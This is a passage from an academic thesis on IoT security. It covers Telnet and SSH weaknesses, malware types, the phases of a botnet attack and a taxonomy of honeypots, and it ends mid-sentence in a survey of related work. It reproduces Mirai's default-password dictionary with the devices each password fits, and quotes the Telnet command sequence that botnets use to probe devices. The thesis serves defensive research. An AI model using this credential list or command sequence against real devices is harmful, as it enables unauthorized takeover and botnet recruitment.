One of the primary characteristics of [IoT](#page-20-1) devices is limited computational capabilities, such as reduced processing power and storage space, compared to regular computers. Due to these constraints, there is little room to implement sophisticated security mechanisms that adequately secure the device  $[PBHV+19]$  $[PBHV+19]$ . Besides, the IoT business is largely profit-driven, making low cost and short time-to-market essential factors for IoT manufacturers. Hence, there has been a lack of attention towards security, and a massive amount of vulnerable IoT devices are on the market today  $[NBC^+19]$  $[NBC^+19]$ .

Also, IoT devices are at a higher risk of getting attacked compared to other information systems due to several reasons. One is that smart devices always are turned on and connected. Another is that most IoT devices sold over the counter operate with the plug-and-play concept, requiring little effort and no technological knowledge from the end-user to get the device up and running. This user-friendly concept often entails insecure default settings, including default and weak login credentials. Due to an overall incompetence, most people never change the access credentials on their devices unless forced to, or even worse, the device manufacturer has wholly excluded the option to do so. Besides, the default login credentials on similar devices are often set by the manufacturer to be identical, either written in the user manual or printed somewhere on the device packaging, making them easily obtainable for anyone. Examples are username and password combinations such as admin/admin, user/user, and root/root.

Moreover, the vendors publish updates and security patches, but these are generally not applied to the devices automatically. As a result, many devices run with vulnerable and outdated firmware because users lack knowledge about how to administer their devices.

Finally, several insecure and, sometimes, unneeded ports for network protocols, such as Telnet, [SSH,](#page-20-7) and [HyperText Transfer Protocol \(HTTP\),](#page-20-9) are often open on devices. Compromisation of confidentiality, integrity, and availability of data can potentially occur through these open ports if unauthorized people gain remote control of the device [\[OWA\]](#page-106-2).

# <span id="page-29-1"></span>**2.3 Telnet and SSH Protocols**

Smart devices have the capability of sending, collecting, and processing data to other devices, servers, or applications when connected to the internet. There exist various protocols and services that can perform these tasks. Depending on the type of device and the data to be transferred, among other things, some services are better suited for specific internet-connected devices than others. Despite being a necessity for devices to communicate, some of these are insecure and can potentially be an easy way for hackers to access a device. As specified in the introduction, this thesis limits its scope to the two most common services implemented in [IoT](#page-20-1) devices, the Telnet and [SSH.](#page-20-7) They are therefore outlined in the following.

#### <span id="page-30-0"></span>**2.3.1 Telnet**

Telnet is an application layer protocol used for communication with a remote host by providing a command-line interface. The protocol was developed in 1969 before the internet was in general and public use [\[PR83\]](#page-107-1). Due to its early creation, it is not applied any form of encryption to the communication, thus making it outdated in terms of modern security and not as widely utilized as it used to be. Thus, more secure protocols, such as [SSH,](#page-20-7) are increasingly replacing Telnet. Nevertheless, there are several IoT devices, like routers, [DVRs,](#page-20-2) and [IP](#page-20-8) cameras, that implements Telnet in embedded system applications due to its relatively simple implementation. A Shodan<sup>[1](#page-30-2)</sup> search conducted on March 29, 2020, found that more than five million connected gadgets around the world had an open Telnet port. By default, the Telnet server runs on [Transmission Control Protocol \(TCP\)](#page-21-0) port 23, but can be configured to be reachable on port 2323 as well.

For devices having one of these two ports open, adversaries can potentially cause significant damage. Since the communication is not encrypted when using Telnet, sensitive information, like passwords and IDs, are easily obtainable by attackers through eavesdropping. Additional information about a device, such as the hardware and software model, can also be revealed and explicitly exploited by attackers.

Also, adversaries can identify if the device requires authentication. If so, attackers can gain unauthorized access by either eavesdropping credentials sent in cleartext or by trying known default credentials. Passwords for standard accounts, like root or admin, can also be obtained by performing simple brute-force attacks.

#### <span id="page-30-1"></span>**2.3.2 Secure Shell**

Secure Shell (SSH) is an application layer networking protocol usually used to gain access to a command line (shell) on a remote host. It was mainly designed to replace several legacy protocols, among them the Telnet protocol. [SSH](#page-20-7) is a cryptographic protocol with a client-server architecture that makes it possible to operate network services securely over an insecure network [\[Sec\]](#page-107-2). Unlike the Telnet protocol, which sends all information in plaintext, [SSH](#page-20-7) encrypts all transmitted data between the client and server. The default [TCP](#page-21-0) port for [SSH](#page-20-7) is 22, but it can be changed by the user to run on a different port.

<span id="page-30-2"></span> $1$ [https://www.shodan.io/,](https://www.shodan.io/) Last Accessed: 2020-03-29

#### 10 2. INTERNET OF THINGS

Furthermore, the protocol provides specific [SSH](#page-20-7) keys for a more secure and automated authentication process. Functionally, [SSH](#page-20-7) keys are authentication credentials replacing usernames and passwords, preventing a successful brute-force attack. In [IoT,](#page-20-1) [SSH](#page-20-7) keys can be particularly useful since weak passwords are one of the biggest security challenges. With these keys, each device gets a public key corresponding to the manufacturers' private key, allowing vendors to update and manage devices remotely. Thus, as this is an asymmetric encryption scheme, cybercriminals cannot use the public key to gain access unless they have the corresponding private key.

## <span id="page-31-0"></span>**2.4 IoT Threat Landscape**

[IoT](#page-20-1) devices pose as attractive targets for malicious actors, due to the present security challenges, addressed in [section 2.2.](#page-29-0) Attacks vary in complexity, as well as distribution and damage potential, depending on the attacks' overall goal. Some attacks are carried out with the aim of solely disclose information, while others are aiming for total system compromise utilizing remote or arbitrary code execution.

## <span id="page-31-1"></span>**2.4.1 Malicious Software**

The most severe threat that IoT devices face is malicious software (malware) [\[MSK16\]](#page-106-3). There exist numerous different malware samples and malware families in the wild, and the number increases with the various [IoT](#page-20-1) devices that are continuously released on the market. The different malware is categorized based on factors such as what they do and their purpose. Some of the most well-known types are rootkits, ransomware, bots, financial malware, logic bombs, viruses, worms, and Trojan horses [\[MRM17\]](#page-106-4).

**Rootkit** is a type of malware that gives a malicious actor privileged access, such as root access, to a system. It practically gives the attacker full control of the device, making it susceptible to further manipulation.

**Ransomware** malware has the overall goal of pressuring the user for money. It is carried out by first locking the user's device or software through, for example, locking the screen or encrypting the data. Then, in order to remove the infection and restore normal behavior, the user has to pay the attacker a ransom.

**Bots** are self-propagating malware that infects a device before connecting to a central server, commonly called a botmaster, to receive further instructions. The infected devices can be used for several purposes, such as infect other devices, launch a [DDoS](#page-20-3) attack or collect sensitive information and send it back to the botmaster.

**Financial Malware** is defined as the type having an overall goal of gathering and sending banking account information to a malicious actor. The information is

often obtained either through collecting it directly from the device or through the means of forged mobile banking applications.

**Logic Bombs** are code fragments placed inside a software system by an attacker, which are triggered when certain conditions are fulfilled. When triggered, malicious actions are initiated that can damage the system by, for example, deleting or altering data or executing a malicious code.

**Viruses** are malware that requires a software program in order to propagate and spread together with the program it has inserted itself into. A user's action is required in order for the virus to be triggered by, for example, executing the program it resides within.

**Worms** malware can, in contrast to viruses, operate on their own and do not require user interaction in order to self-replicate and propagate.

**Trojan Horses (Trojans)** are a type of malware that looks like legitimate software, but in reality, they have malicious purposes and can take control of the infected device. Unlike viruses and worms, Trojans cannot self-replicate, but similar to viruses, it requires user interaction for the malware to execute its actions. There exist several types of Trojan malware, depending on the actions they perform. Some of the most common types are Trojan Backdoor, Trojan [DDoS,](#page-20-3) and Trojan Downloader. The Trojan Backdoor creates a "backdoor" on the device, which facilitates further attacks by letting an attacker gain both access and remote control. Typical actions performed on the infected device are sending and receiving files, as well as launching and deleting files. The Trojan [DDoS,](#page-20-3) as the name implies, performs [DDoS](#page-20-3) attacks from infected devices towards a given [IP](#page-20-8) address. Lastly, the Trojan Downloader download and install malicious files from a remote server unnoticed, before executing the files on the infected device.

#### <span id="page-32-0"></span>**2.4.2 Attack Methods**

Over the years, numerous IoT devices running with the Telnet service or the [SSH](#page-20-7) service have become victims to multiple malware families, like Mirai, Hajime, and Gafgyt, to mention but a few. Common for many of these malware families is that they exploit the IoT devices to create massive malicious networks, also known as botnets. [IoT](#page-20-1) botnets are often further used to attack other systems, for instance, by launching a [DDoS](#page-20-3) attack. Additionally, compromised devices can be used for other nefarious purposes like infecting other devices. Generally, these [IoT](#page-20-1) attacks follow three phases, a reconnaissance and intrusion phase, an infection phase, and a monetization phase [\[VS18\]](#page-108-3).

#### 12 2. INTERNET OF THINGS

**Reconnaissance and Intrusion Phase** During the initial phase of an attack, malicious actors execute automatic scans on ranges of public [IP](#page-20-8) addresses to find devices that accept connections on a specific port, such as port 22, port 23, or port 2323, before attempting to penetrate the defenses of the device itself [\[VS18\]](#page-108-3). One of the most common intrusion methods is brute-force. When carrying out a brute-force attack, an adversary typically tries a set of frequently used credentials for standard system users or factory default credentials for specific [IoT](#page-20-1) devices.

Both the BASHLITE (otherwise known as Gafgyt, LizardStresser, or Torlus) and Mirai malware, among others, utilize this intrusion method with a hard-coded dictionary with default credentials. The set of credentials used by BASHLITE includes six generic usernames and 14 generic passwords, while the dictionary used by Mirai is more extensive, containing 62 unique username and password pairs. [Table 2.1](#page-33-0) lists the 46 unique passwords included in the original Mirai source code and some of the [IoT](#page-20-1) devices using these default passwords  $[AAB+17]$  $[AAB+17]$ . It is clear to see that [IoT](#page-20-1) devices is highly targeted as most of the passwords can be connected to several different types, where IP cameras, [DVRs](#page-20-2) and routers are among the top targeted.

<span id="page-33-0"></span>

| Password     | Device Type              | Password      | Device Type                   | Password           | Device Type        |
|--------------|--------------------------|---------------|-------------------------------|--------------------|--------------------|
| 123456       | ACTI IP Camera           | $k$ lv $1234$ | HiSilicon IP Camera           | 1111               | Xerox Printer      |
| anko         | <b>ANKO Products DVR</b> | jvbzd         | HiSilicon IP Camera           | Zte521             | ZTE Router         |
| pass         | Axis IP Camera           | admin         | <b>IPX-DDK</b> Network Camera | 1234               | Several IP Cameras |
| 888888       | Dahua DVR                | system        | IQinVision Cameras            | 12345              | Several IP Cameras |
| 666666       | Dahua DVR                | meinsm        | Mobotix Network Camera        | root               | Samsung IP Camera  |
| vizxy        | Dahua IP Camera          | 54321         | Packet8 VOIP Phone            | password           | Routers            |
| 7ujMko0vizxv | Dahua IP Camera          | 00000000      | Panasonic Printer             | fucker             | Unknown            |
| 7ujMko0admin | Dahua IP Camera          | realtek       | RealTek Routers               | guest              | Unknown            |
| 666666       | Dahua IP Camera          | 1111111       | Samsung IP Camera             | $\text{admin}1234$ | Unknown            |
| dreambox     | Dreambox TV Receiver     | xmhdipc       | Shenzhen Anran Camera         | default            | Unknown            |
| juantech     | Guangzhou Juan Optical   | smcadmin      | <b>SMC</b> Routers            | service            | Unknown            |
| xc3511       | H.264 Chinese DVR        | ikwb          | Toshiba Network Camera        | support            | Unknown            |
| OxhlwSG8     | HiSilicon IP Camera      | ubnt          | Ubiquiti AirOS Router         | tech               | Unknown            |
| cat1029      | HiSilicon IP Camera      | supervisor    | VideoIQ                       | user               | Unknown            |
| hi3518       | HiSilicon IP Camera      | blank         | Vivotek IP Camera             | zlxx.              | Unknown            |
| $k$ lv $123$ | HiSilicon IP Camera      |               |                               |                    |                    |

Table 2.1: Default passwords on IoT devices

**Infection Phase** Once the attacker has gained shell access, the next step is usually attempting to get full control of the device and set it up for whatever intended purpose it will have in the final monetization phase [\[VS18\]](#page-108-3). The infection phase often involves the upload of a binary, and thus, it is during this stage the actual malware becomes present on the device.

Before any malware binaries are downloaded and installed, the attacker prepares the accessed environment by checking and customizing it. Commonly, this procedure

is carried out by sending a fixed series of commands, dependent on the specific attack, over the exploited service [\[PSY](#page-107-3)<sup>+</sup>15].

One of the most well-known command sequences executed by malware targeting the Telnet service, and used by malware like Mirai and Hajime, consists of the following five lines:

```
enable
system
shell
sh
/ bin / busybox < random_string >
```
The intention of executing the first four commands is to enable shell access. The purpose of the last command is to check whether  $\text{BusyBox}^2$  $\text{BusyBox}^2$  is present to determine if the system belongs to an [IoT](#page-20-1) device. If the given response is bash: /bin/busybox: No such file or directory the system does not have BusyBox, and the attacker then often terminate the connection. If the system is in fact BusyBox, the response is <random\_string>: applet not found, and thus considered valid for further exploitation by the attacker.

These initial commands are not common for [SSH](#page-20-7) infections, however the subsequent actions are similar. The intruder often continues with fingerprinting the accessed device by identifying characteristics like the processor architecture, platform and kernel version, as well as removing potentially present files downloaded by competing malware. Next, wget, tftp, curl or echo are normally used for downloading the malicious binary. Then, the binary file permissions is usually escalated using chmod to make it readable, writable and executable, followed by execution of the file uploaded. Finally, before terminating the connection, many intruders try to remove evidence of their activity by removing any downloaded files and clearing the bash history [\[KAMZ19\]](#page-105-0).

However, frequent malicious actions towards the [SSH](#page-20-7) protocol does not involve malware infection after a successful login. The compromised [IoT](#page-20-1) device is then typically used as a proxy utilizing the port forwarding capability of the [SSH](#page-20-7) protocol. The intruder sends a [TCP/](#page-21-0)[IP](#page-20-8) request to forward traffic to a specified destination [IP](#page-20-8) address and port using the [IoT](#page-20-1) device as an intermediary service [\[McC17\]](#page-106-5). This can be utilized to send spam or [HTTP](#page-20-9) traffic towards a victim service or web site.

**Monetization Phase** In the last phase, the adversary uses the compromised device or devices in further operations. One of the most common attacks collectively utilizing numerous infected devices, is the [DDoS](#page-20-3) attack.

<span id="page-34-0"></span> $^{2}$ [https://busybox.net/,](https://busybox.net/) Last Accessed: 2020-30-06

#### 14 2. INTERNET OF THINGS

[DDoS](#page-20-3) attacks aim to obstruct regular operation and availability by targeting a server, service, or network with a massive load of traffic. This stream of traffic is generated by using a centralized command and control (C&C) server, managed by an attacker, to command multiple infected devices, constituting a botnet, to simultaneously send packets at a constant rate to overload the victim, as illustrated in [Figure 2.1.](#page-35-0) This traffic overload can, in turn, cause disruption or denial of service for legitimate traffic. [DDoS](#page-20-3) attacks has been well-known and launched for years, way before the birth of [IoT.](#page-20-1) However, the immense amount of insecure [IoT](#page-20-1) devices connected to the internet has opened up for the possibility of gathering more massive and more powerful botnets than ever before [\[MAF](#page-106-0)<sup>+</sup>18].

<span id="page-35-0"></span>

Figure 2.1: DDoS attack utilizing an IoT botnet


This chapter describes theoretical aspects regarding honeypot technology, including the various types of honeypots concerning the purpose of deployment, level of interaction, and deployment platform. Further, to give an initial introduction to different honeypots implementing, among others, the Telnet or the SSH protocol, we present an overview of related works. Finally, the specific honeypots selected for the experiment, Telnet-IoT-Honeypot and Cowrie, are presented.

# **3.1 What is a Honeypot?**

There are several different definitions of a honeypot and its purpose. In this thesis, Lance Spitzner's definition is used, as it covers essential elements. He describes a honeypot as *an information system resource whose value lies in unauthorized or illicit use of that resource* [\[Spi03\]](#page-108-0). The definition includes two important concepts regarding the overall understanding of honeypots. Firstly, he intentionally describes honeypots in broad terms as information system resources. This implies that honeypots can be a wide range of different appliances and computer resources. For example, a honeypot can be a server, a router, a printer, a temperature sensor, or even an entire network. Secondly, Spitzner underlines that the primary goal of deploying honeypots is for them to be targeted and compromised by malicious actors. The information system resources are placed within a network with the intention and expectation of them to be attacked by unauthorized people. Hence, honeypots work as traps to detect illicit actions towards these decoy systems and to divert or, in any other way, prevent attempts of unauthorized use of real, valuable information systems.

To make these decoy systems seem attractive to attackers, they are often based on legitimate operating systems and firmware, as well as containing data that appears to be authentic. Additionally, they simulate the behavior of real systems or services, and appear valuable so that hackers are tempted to attack them. In reality, the honeypots are placed in a closely monitored and isolated environment, with the

effect that all communication and activity towards them is considered hostile. Thus, honeypots are not used to resolve a particular problem but rather to provide insight into how the black hat community operates and, in turn, enhance the overall security mechanism of a system [\[Spi02\]](#page-108-1).

# **3.2 Types of Honeypots**

Honeypots can be split into different categories based on the level of interaction, the purpose of deployment, and what platform they are running on. The categories are independent of each other, allowing a single honeypot to have features combined from several of the categories.

# **3.2.1 Levels of Interaction**

Honeypots are categorized into Low, Medium, and High Interaction Honeypots, based on the level of interaction offered to the attacker, which addresses the actions an attacker is allowed to perform against the honeypot. A brief overview of features for the three different types of honeypots is shown in [Table 3.1](#page-37-0) [\[PG19\]](#page-107-0).

<span id="page-37-0"></span>

| Level of Interaction Real OS Installation |     |           | Maintenance                             | Data gathering Level of Risk |                 |
|-------------------------------------------|-----|-----------|-----------------------------------------|------------------------------|-----------------|
| Low                                       | No  | Easy      | Easy                                    | Limited                      | $_{\text{low}}$ |
| Medium                                    | No  | Difficult | Easy                                    | Medium/Variable Medium       |                 |
| High                                      | Yes |           | More Difficult Time consuming Extensive |                              | High            |

Table 3.1: Honeypot features regarding levels of interaction

**Low Interaction Honeypots** gives an attacker or a malware limited ability to interact with the honeypots since there is no physical environment. The reason is that they only emulate a small number of services such as Telnet, [HTTP,](#page-20-0) and [SSH,](#page-20-1) rather than complete [OSs.](#page-20-2) Thus, the risk associated with them is low, and they are simple to deploy, configure, use, and maintain [\[Ser18\]](#page-108-2). The majority of attacks captured by Low Interaction Honeypots are automated attacks, like port scans and simple connection attempts against services (ports). This is because Low Interaction Honeypots are relatively easy to identify for cybercriminals using scanning tools like Nmap and search engines like Shodan. Also, an experienced adversary will be able to detect the simulated properties of services.

Despite not being able to capture the most comprehensive attacks, Low Interaction Honeypots can collect helpful information about the attacker and the approach. They can, for example, obtain information about the origin of the simple attacks using the [IP](#page-20-3) source addresses. Also, by recording login credentials used during the attacks, they can disclose information on which combinations are the most common. Hence, Low Interaction Honeypots are mainly deployed to detect and log sources of unauthorized access.

**High Interaction Honeypots** involve actual [OSs](#page-20-2) without any restrictions. This makes them more credible as well as more complex. Thus, they have a higher risk attached to them and demand more maintenance and skill to operate correctly. On the other hand, due to its complexity, they can log advanced attacks performed by humans from start to finish. The main goal is to learn about attack procedures, types of malicious software used, and vulnerabilities exploited. High Interaction Honeypots capture as much information as possible during the illicit act. Hence, they provide a better comprehension of how malicious actors operate than Low Interaction Honeypots do [\[PG19\]](#page-107-0).

**Medium Interaction Honeypots** takes advantage of characteristics from both. Like Low Interaction Honeypots, they do not provide real [OS](#page-20-2) access to the adversary, which makes the related risks fewer than with High Interaction Honeypots. But, they are more complex and have more functionality than Low Interaction Honeypots, which makes them capable of capturing more sophisticated attacks.

# **3.2.2 Deployment Purposes**

The intention behind deploying a honeypot is commonly either to gather information for research purposes or to serve as a security measure in production networks.

**Research honeypots** are, as the name implies, deployed for research purposes. These honeypots gather information about hackers' behavior, tools, techniques, and attack methods. Further, they address system weaknesses that are actively being targeted by cybercriminals in order to develop new defense strategies [\[CPM15\]](#page-104-0). Mainly, the overall goal of deploying them is to acquire new knowledge of the black hat community and of how adversaries perform malicious activity.

Research honeypots are usually High Interaction Honeypots, giving cybercriminals more possibilities to interact, infiltrate, and control the system [\[FSZJ03\]](#page-105-0). Thus, the risks of deploying research honeypots are higher than when deploying production honeypots. Most commonly, research organizations such as the military, universities, and security companies are the ones who deploy these types of honeypots.

**Production honeypots**, on the other hand, are mainly deployed within production networks of corporations to mitigate risk. They often emulate real production systems or services and are easy to use and deploy. The goal of setting up production honeypots is to mislead and occupy cybercriminals, making them spend time and resources trying to gain access to false services. Thus, they are allowing corporations to assess and patch internal weaknesses and achieve higher security in their real

network systems [\[PG19\]](#page-107-0). Their job is to protect the system by detecting attacks and notify the system administrators. Production honeypots collect much less information about attacks compared to research honeypots, and are therefore primarily Low Interaction Honeypots.

However, production honeypots actively add value to the security features of an organization. According to Bruce Schneier's security model [\[Sch00\]](#page-107-1), security is split into *Detection*, *Prevention*, and *Reaction*, and production honeypots provide substantial value within all three categories.

A common problem when it comes to detecting security breaches in an organization is the enormous amount of data logs that have to be analyzed. To discover and give notice of attacks and exploits, security mechanisms such as [Intrusion Detection](#page-20-4) [Systems \(IDSs\)](#page-20-4) are often standard implementations. However, they create a lot of false-positive alerts, resulting in an even more ineffective and time-consuming detection process. By deploying production honeypots, these types of alerts will be drastically reduced. Production honeypots have no functional purpose for authorized users, which means that most *detected* activity related to the honeypot is illegitimate, and therefore of high value for the organization.

Another concern with [IDSs](#page-20-4) is false negatives, which occur when the system fails to detect malicious activity due to new and unregistered attack methods. Honeypots solve this problem since they detect both known and unknown malicious activity.

Thus, honeypots will not *prevent* hackers from entering production systems. However, they add prevention capabilities since adversaries are deceived into spending time and resources attacking emulated systems instead of real ones [\[Spi02\]](#page-108-1). Vulnerabilities discovered in the honeypot after a compromise might also be present in the original production systems, which then could be patched before anyone takes advantage of them. As hackers are exploiting specific loopholes in the honeypot, they also emphasize what kind of information cybercriminals are after [\[PG19\]](#page-107-0).

In order to *react* properly to an incident, detailed information about attacker identity, how he or she got into the system and what he or she did while being there, are important factors. Since production honeypots do not serve any actual functionality for an organization, they could easily be taken down at any time for a forensic analysis if an incident occurs. Also, concerns about data pollution disappear since only unauthorized users have been interacting with the system, and all captured activity is considered malicious. Production honeypots are of great value as they provide the needed information to initiate an effective and quick reaction to malicious incidents.

## <span id="page-40-0"></span>**3.2.3 Deployment Platforms**

This section defines honeypots based on whether they run on actual hardware or software.

**Physical Honeypots** involve, as the name indicates, a physical machine or appliance. Since theses honeypots run on actual hardware, they are commonly categorized as High Interaction Honeypots. Hence, the goal is for the system to be fully compromised. In line with High Interaction Honeypots, physical honeypots are generally expensive to install due to resource requirements. Additionally, they can be time-consuming to maintain due to their complexity. Consequently, these types of honeypots are not particularly scalable [\[PH07\]](#page-107-2).

**Virtual Honeypots** are, on the contrary, extremely scalable. Rather than each honeypot requiring a physical machine for deployment, they run on software. A physical machine can be deployed hosting several virtual machines acting as honeypots. Thus, virtual honeypots are considerably less expensive, as well as less costly and easier to deploy and maintain than physical honeypots. Common software tools used to set up virtual honeypots are VMWare and User-Mode Linux (UML) [\[PH07\]](#page-107-2).

# **3.3 Advantages of Honeypots**

Compared to other existing security mechanisms that are frequently used, honeypots have several distinct advantages.

First, one of the main advantages of honeypots is that all activity towards and interactions with them are considered malicious. This, in turn, results in substantially smaller collected data sets compared to those of security mechanisms like firewalls and [IDSs.](#page-20-4) Unlike these, honeypots do not have to handle substantial data logs generated by an immense amount of network traffic towards them. Besides, they do not have to distinguish whether the captured packets are legitimate or not. Thus, the space needed for storing the collected data by honeypots is much less, and they also avoid resource exhaustion. Both firewalls and [IDSs](#page-20-4) are potentially not able to work correctly if the traffic load towards them becomes too high. If the firewall tables get full, they might end up blocking all connections, even the authorized ones. Similarly, [IDSs](#page-20-4) might end up dropping packets if the buffer becomes full, leading to unauthorized traffic getting by.

Second, the size of the honeypot data sets makes the analysis of the information much more manageable. Honeypots allow for learning about every type of attack, both known and unknown (zero-days), since they monitor all actions that are thrown at them. As previously stated, they can obtain intelligence associated with the

## 20 3. HONEYPOTS

attacker, for example, where in the world the attacker is located, what the methods and techniques are, as well as what tools are used. In turn, this can be used to improve information security and avert future attacks.

Furthermore, there is no need for extensive resources and excess budget since just about any system, computer, or device can be used as a honeypot. Also, they are relatively easy to install, configure, and maintain. They do not have to obtain large databases containing signatures that have to be continually updated and maintained. Besides, there is no need for the development of complicated algorithms or rules that potentially could lead to misconfigurations [\[MA07\]](#page-106-0).

# **3.4 Disadvantages of Honeypots**

As previously addressed, the number of risks and disadvantages associated with honeypots varies depending on, for example, their degree of complexity. Even though there are not many pitfalls, they are the reason honeypots are inadequate to replace today's standard security mechanisms entirely. Honeypots therefore usually coexist with security mechanisms like firewalls and [IDSs](#page-20-4) to contribute to the overall system security.

One of the major disadvantages of honeypots is that it can be a demanding task to make them credible to experienced cybercriminals. Experienced cybercriminals are capable of fingerprinting, which means that they can identify the true identity of a honeypot because it has certain expected characteristics or behaviors [\[Spi02\]](#page-108-1). Something as simple as a misspelling is enough for the attacker to realize that he or she is not interacting with a real system. This can have critical consequences for both production and research honeypots. If an attacker detects that a company uses honeypots in its production network, he or she can confuse the organization by spoofing attacks against it. This will generate false alarms sent to the administrator, while the adversary performs real attacks against the actual production system. For research honeypots, this is an even higher risk. If identified, malicious actors can feed the honeypot with false or incorrect data to prevent being detected. Conclusions based on this information will then provide false insight into the black hat community and how cybercriminals operate [\[Spi02\]](#page-108-1). Another factor affecting the data validity is attacker capability to pose as other computer systems hiding their real identity. Adversaries can spoof the source [IP](#page-20-3) address of the attack traffic by using measures like VPN services or proxies resulting in incorrect information about origin of the attack.

Another significant disadvantage is that they are only able to monitor activity if an attacker directly targets them. They are not able to collect any data about attacks if they are performed against any other system in the network. Consequently, even though the data collected in an ideal implementation have very high value, the honeypots' limited field of view can exclude events happening all around them [\[Spi02\]](#page-108-1).

Lastly, there is a risk of a honeypot takeover by a hacker. As mentioned above, the risk increases with increasing complexity. A honeypot giving full [OS](#page-20-2) access to an attacker is more likely to get compromised compared to one only simulating a small bundle of services. The higher the interaction possibilities an attacker has, the more likely he or she is to access the actual system. The potential disadvantage of a successful takeover is that the honeypot can be used to launch passive or active attacks against other systems either alone or as a part of a botnet [\[Spi02\]](#page-108-1).

# **3.5 Related Work**

For years, honeypots have been a popular tool to get a better understanding of how malicious actors operate in computer networks, and consequently, as a means to protect organizations' production networks. There have been created numerous honeypots tailored for every possible area, such as network service honeypots [\[Des16,](#page-105-1) [Din11\]](#page-105-2), database and NoSQL honeypots [\[Kat17,](#page-105-3) [Wri15\]](#page-108-3), and SCADA/ICS honeypots [\[RVH](#page-107-3)<sup>+13</sup>, [Hil16\]](#page-105-4), to mention a few. Additionally, there exist multihoneypot platforms, like T-Pot [\[Pro15\]](#page-107-4), that combines several honeypots focusing on different areas into one. Furthermore, in recent years, comprehensive work has been carried out to explore how honeypots as a tool can be used to investigate the IoT domain as well. [Table 3.2](#page-42-0) includes some of the honeypots focusing on, among others, attacks against the Telnet and [SSH](#page-20-1) protocol.

<span id="page-42-0"></span>

| Honeypot            |             | <b>Characteristics</b> | Publication |      |  |
|---------------------|-------------|------------------------|-------------|------|--|
|                     | Interaction | Protocol               | Open-source | Year |  |
| <b>IoTPOT</b>       | Low         | Telnet                 | No          | 2015 |  |
| <b>MTPot</b>        | Low         | Telnet                 | Yes         | 2016 |  |
| Telnetlogger        | Low         | Telnet                 | Yes         | 2016 |  |
| <b>SIPHON</b>       | High        | SSH, HTTP              | No.         | 2017 |  |
|                     |             | SSH, Telnet,           |             |      |  |
| IoTCandyJar         | Intelligent | HTTP, TR-069,          | No          | 2017 |  |
|                     |             | UPnP, CoAP,            |             |      |  |
| Multi-purpose       | High        | SSH, Telnet,           | Yes         | 2017 |  |
| IoT honeypot        |             | HTTP, TR-069           |             |      |  |
| IoT Honeypot        | Low         | Telnet                 | No          | 2017 |  |
| Telnet-IoT-Honeypot | Low         | Telnet                 | Yes         | 2017 |  |
| Cowrie              | Medium/High | SSH, Telnet            | Yes         | 2018 |  |

Table 3.2: Different honeypots implementing the Telnet or the SSH protocol

## 22 3. HONEYPOTS

In 2015, Pa et al.  $[PSY^+15]$  $[PSY^+15]$  presented the first honeypot customized for IoT devices, named IoTPOT. IoTPOT is composed of two main parts, a low interaction responder and a high interaction virtual environment called IoTBOX, which constitutes the front-end and back-end respectively. Their study showed that the number of Telnet-based attacks targeting various [IoT](#page-20-5) devices, like IP cameras and [DVRs,](#page-20-6) has significantly increased since 2014. Thus, they designed and introduced a honeypot simulating the Telnet service of several [IoT](#page-20-5) devices. IoTPOT is capable of not only listening but also interactively handle command interactions.

In 2016, Cymmetria Research [\[Res\]](#page-107-6) also created a honeypot focusing on IoT named MTPoT, specifically the Telnet service and Mirai based attacks against this service. It is a Low Interaction Honeypot that emulates a Telnet server and is used to detect and collect Mirai malware samples on infected machines. Due to the limited testing time of the honeypot during development, it has some unsolved issues and bugs. For example, the remote Mirai infector crashes when receiving expected command responses.

Telnetlogger [\[Gra16\]](#page-105-5), created in 2016 by Robert David Graham, also emulate the Telnet service and focus on tracking the Mirai botnet. The honeypot log every IP address attempt to access it, as well as credentials used. It was designed using the programming language C, and it stores the logged IP addresses and credentials in two separate output files.

In 2017, Guarnizo et al.  $[GTB<sup>+</sup>17]$  $[GTB<sup>+</sup>17]$  presented an architecture that simulates multiple real IoT devices, just by using seven physical devices located in one place. Due to the use of real devices, this honeypot, named SIPHON, is categorized as a High Interaction Honeypot. The physical devices were connected to the internet through wormholes and allocated to cities around the world, which resulted in 85 real [IoT](#page-20-5) devices geographically distributed on the internet.

Luo et al.  $[LXJ<sup>+</sup>17]$  $[LXJ<sup>+</sup>17]$  presented a new type of honeypot in 2017, named IoT-CandyJar, based on machine learning technology with the motivation of wanting the honeypot to capture more information than Low Interaction Honeypots. The Intelligent Interaction IoT Honeypot gathers potential responses from available IoT devices on the internet to obtain behavioral information. It combines several machine learning techniques to automatically learn the best way to answer attackers' requests, where the response is as similar as possible to what is expected by the adversary. The honeypot only simulates the behaviors of IoT devices to obtain a genuine interaction session with the adversary, which increases the chance of capturing the complete malicious code.

P. Krishnaprasad [\[P\]](#page-107-7) developed a multi-purpose IoT honeypot in 2017, to capture attacks targeting four of the most commonly used IoT protocols, namely Telnet, [SSH,](#page-20-1)

